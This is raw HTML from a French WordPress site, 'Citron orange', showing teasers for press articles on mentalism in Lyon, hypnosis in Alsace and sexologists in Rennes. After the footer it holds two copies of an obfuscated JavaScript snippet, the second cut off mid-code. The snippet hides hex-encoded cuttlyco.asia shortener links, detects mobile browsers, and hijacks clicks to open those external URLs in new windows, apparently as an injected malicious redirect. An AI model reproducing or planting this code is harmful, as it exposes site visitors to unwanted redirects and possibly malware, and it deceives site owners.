data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.citronorange.com\/1693\/article-de-presse-plongez-dans-lenigme-humaine-exploration-des-spectacles-de-mentalisme-a-lyon\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img width="2560" height="1829" class="position-relative wp-block-kubio-post-featured-image__image style-6duco09NdG-image style-local-53-image wp-image-1694" src="https://www.citronorange.com/wp-content/uploads/2023/08/spectacle-mentaliste-lyon-scaled.jpg" alt="Article de presse : Plongez dans l&#039;Énigme Humaine - Exploration des Spectacles de Mentalisme à Lyon" srcset="https://www.citronorange.com/wp-content/uploads/2023/08/spectacle-mentaliste-lyon-scaled.jpg 2560w, https://www.citronorange.com/wp-content/uploads/2023/08/spectacle-mentaliste-lyon-300x214.jpg 300w, https://www.citronorange.com/wp-content/uploads/2023/08/spectacle-mentaliste-lyon-1024x732.jpg 1024w, https://www.citronorange.com/wp-content/uploads/2023/08/spectacle-mentaliste-lyon-768x549.jpg 768w, https://www.citronorange.com/wp-content/uploads/2023/08/spectacle-mentaliste-lyon-1536x1097.jpg 1536w, https://www.citronorange.com/wp-content/uploads/2023/08/spectacle-mentaliste-lyon-2048x1463.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-6duco09NdG-inner style-local-53-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-6duco09NdG-align style-local-53-align h-y-container align-self-lg-center align-self-md-center align-self-center"></div></div></figure><a class="position-relative wp-block-kubio-post-title__link style-yndIzn0LAb-link style-local-54-link d-block" href="https://www.citronorange.com/1693/article-de-presse-plongez-dans-lenigme-humaine-exploration-des-spectacles-de-mentalisme-a-lyon/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-yndIzn0LAb-container style-local-54-container" data-kubio="kubio/post-title">Article de presse : Plongez dans l&rsquo;Énigme Humaine &#8211; Exploration des Spectacles de Mentalisme à Lyon</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-fVTtKcA3Zp-text style-local-55-text" data-kubio="kubio/post-excerpt">Introduction Bienvenue dans le monde mystérieux et intrigant du mentalisme à Lyon. Entre art et science, ces spectacles captivants repoussent les limites de la réalité[&hellip;]</p></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-fx1L_l5Ny--container style-local-56-container d-flex h-col-lg-6 h-col-md-6 h-col-12 post-1693 post type-post status-publish format-standard has-post-thumbnail hentry category-general" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-fx1L_l5Ny--inner style-local-56-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-3 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-fx1L_l5Ny--align style-local-56-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-6duco09NdG-container style-local-57-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.citronorange.com\/1686\/article-de-presse-explorez-les-pouvoirs-de-lesprit-en-alsace-voyage-dans-lunivers-de-lhypnose\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img width="2560" height="1706" class="position-relative wp-block-kubio-post-featured-image__image style-6duco09NdG-image style-local-57-image wp-image-1687" src="https://www.citronorange.com/wp-content/uploads/2023/08/hypnose-alsace-scaled.jpg" alt="Article de presse : Explorez les Pouvoirs de l&#039;Esprit en Alsace - Voyage dans l&#039;Univers de l&#039;Hypnose" srcset="https://www.citronorange.com/wp-content/uploads/2023/08/hypnose-alsace-scaled.jpg 2560w, https://www.citronorange.com/wp-content/uploads/2023/08/hypnose-alsace-300x200.jpg 300w, https://www.citronorange.com/wp-content/uploads/2023/08/hypnose-alsace-1024x683.jpg 1024w, https://www.citronorange.com/wp-content/uploads/2023/08/hypnose-alsace-768x512.jpg 768w, https://www.citronorange.com/wp-content/uploads/2023/08/hypnose-alsace-1536x1024.jpg 1536w, https://www.citronorange.com/wp-content/uploads/2023/08/hypnose-alsace-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-6duco09NdG-inner style-local-57-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-6duco09NdG-align style-local-57-align h-y-container align-self-lg-center align-self-md-center align-self-center"></div></div></figure><a class="position-relative wp-block-kubio-post-title__link style-yndIzn0LAb-link style-local-58-link d-block" href="https://www.citronorange.com/1686/article-de-presse-explorez-les-pouvoirs-de-lesprit-en-alsace-voyage-dans-lunivers-de-lhypnose/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-yndIzn0LAb-container style-local-58-container" data-kubio="kubio/post-title">Article de presse : Explorez les Pouvoirs de l&rsquo;Esprit en Alsace &#8211; Voyage dans l&rsquo;Univers de l&rsquo;Hypnose</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-fVTtKcA3Zp-text style-local-59-text" data-kubio="kubio/post-excerpt">Introduction Bienvenue dans le monde fascinant de l&rsquo;hypnose en Alsace, où l&rsquo;esprit humain est exploré, dévoilant des capacités insoupçonnées et des ressources intérieures. Cet art[&hellip;]</p></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-fx1L_l5Ny--container style-local-60-container d-flex h-col-lg-6 h-col-md-6 h-col-12 post-1693 post type-post status-publish format-standard has-post-thumbnail hentry category-general" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-fx1L_l5Ny--inner style-local-60-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-3 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-fx1L_l5Ny--align style-local-60-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-6duco09NdG-container style-local-61-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.citronorange.com\/1681\/article-de-presse-a-la-rencontre-des-specialistes-de-la-vie-intime-a-rennes\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img width="2560" height="1707" class="position-relative wp-block-kubio-post-featured-image__image style-6duco09NdG-image style-local-61-image wp-image-1682" src="https://www.citronorange.com/wp-content/uploads/2023/08/sexologues-rennes-scaled.jpg" alt="Article de presse : À la Rencontre des Spécialistes de la Vie Intime à Rennes" srcset="https://www.citronorange.com/wp-content/uploads/2023/08/sexologues-rennes-scaled.jpg 2560w, https://www.citronorange.com/wp-content/uploads/2023/08/sexologues-rennes-300x200.jpg 300w, https://www.citronorange.com/wp-content/uploads/2023/08/sexologues-rennes-1024x683.jpg 1024w, https://www.citronorange.com/wp-content/uploads/2023/08/sexologues-rennes-768x512.jpg 768w, https://www.citronorange.com/wp-content/uploads/2023/08/sexologues-rennes-1536x1024.jpg 1536w, https://www.citronorange.com/wp-content/uploads/2023/08/sexologues-rennes-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-6duco09NdG-inner style-local-61-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-6duco09NdG-align style-local-61-align h-y-container align-self-lg-center align-self-md-center align-self-center"></div></div></figure><a class="position-relative wp-block-kubio-post-title__link style-yndIzn0LAb-link style-local-62-link d-block" href="https://www.citronorange.com/1681/article-de-presse-a-la-rencontre-des-specialistes-de-la-vie-intime-a-rennes/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-yndIzn0LAb-container style-local-62-container" data-kubio="kubio/post-title">Article de presse : À la Rencontre des Spécialistes de la Vie Intime à Rennes</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-fVTtKcA3Zp-text style-local-63-text" data-kubio="kubio/post-excerpt">Introduction Dans la quête d&rsquo;une vie intime épanouissante et d&rsquo;une santé sexuelle optimale, les sexologues de Rennes jouent un rôle essentiel. Ces experts dévoués sont[&hellip;]</p></div></div></div><div class="wp-block wp-block-kubio-query-loop-item  position-relative wp-block-kubio-query-loop-item__container style-fx1L_l5Ny--container style-local-64-container d-flex h-col-lg-6 h-col-md-6 h-col-12 post-1693 post type-post status-publish format-standard has-post-thumbnail hentry category-general" data-kubio="kubio/query-loop-item"><div class="position-relative wp-block-kubio-query-loop-item__inner style-fx1L_l5Ny--inner style-local-64-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-3 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-query-loop-item__align style-fx1L_l5Ny--align style-local-64-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><figure class="wp-block wp-block-kubio-post-featured-image  position-relative wp-block-kubio-post-featured-image__container style-6duco09NdG-container style-local-65-container kubio-post-featured-image--has-image h-aspect-ratio--16-9" data-kubio="kubio/post-featured-image" data-kubio-component="link" data-kubio-settings="{&quot;href&quot;:&quot;https:\/\/www.citronorange.com\/1678\/article-de-presse-decouvrez-lart-de-la-perception-a-lyon-voyage-dans-lunivers-du-mentaliste\/&quot;,&quot;target&quot;:null,&quot;rel&quot;:null,&quot;data-kubio-component&quot;:null}"><img width="2560" height="1707" class="position-relative wp-block-kubio-post-featured-image__image style-6duco09NdG-image style-local-65-image wp-image-1679" src="https://www.citronorange.com/wp-content/uploads/2023/08/mentaliste-lyon-scaled.jpg" alt="Article de presse : Découvrez l&#039;Art de la Perception à Lyon - Voyage dans l&#039;Univers du Mentaliste" srcset="https://www.citronorange.com/wp-content/uploads/2023/08/mentaliste-lyon-scaled.jpg 2560w, https://www.citronorange.com/wp-content/uploads/2023/08/mentaliste-lyon-300x200.jpg 300w, https://www.citronorange.com/wp-content/uploads/2023/08/mentaliste-lyon-1024x683.jpg 1024w, https://www.citronorange.com/wp-content/uploads/2023/08/mentaliste-lyon-768x512.jpg 768w, https://www.citronorange.com/wp-content/uploads/2023/08/mentaliste-lyon-1536x1024.jpg 1536w, https://www.citronorange.com/wp-content/uploads/2023/08/mentaliste-lyon-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /><div class="position-relative wp-block-kubio-post-featured-image__inner style-6duco09NdG-inner style-local-65-inner"><div class="position-relative wp-block-kubio-post-featured-image__align style-6duco09NdG-align style-local-65-align h-y-container align-self-lg-center align-self-md-center align-self-center"></div></div></figure><a class="position-relative wp-block-kubio-post-title__link style-yndIzn0LAb-link style-local-66-link d-block" href="https://www.citronorange.com/1678/article-de-presse-decouvrez-lart-de-la-perception-a-lyon-voyage-dans-lunivers-du-mentaliste/"><h2 class="wp-block wp-block-kubio-post-title  position-relative wp-block-kubio-post-title__container style-yndIzn0LAb-container style-local-66-container" data-kubio="kubio/post-title">Article de presse : Découvrez l&rsquo;Art de la Perception à Lyon &#8211; Voyage dans l&rsquo;Univers du Mentaliste</h2></a><p class="wp-block wp-block-kubio-post-excerpt  position-relative wp-block-kubio-post-excerpt__text style-fVTtKcA3Zp-text style-local-67-text" data-kubio="kubio/post-excerpt">Introduction Plongez-vous dans le mystère et l&rsquo;émerveillement de l&rsquo;art de la perception à Lyon. Les rues pavées de cette ville historique cachent des secrets fascinants[&hellip;]</p></div></div></div>
<!--kubio post list : end--></div></div></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-theme-gt1_zEKay-container style-local-73-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:null}"><div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-74-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-74-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-75-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-75-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-76-container d-flex h-col-lg-12 h-col-md-12 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-76-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-76-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-77-outer" data-kubio="kubio/copyright"><p>© 2026 Citron orange.</p></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 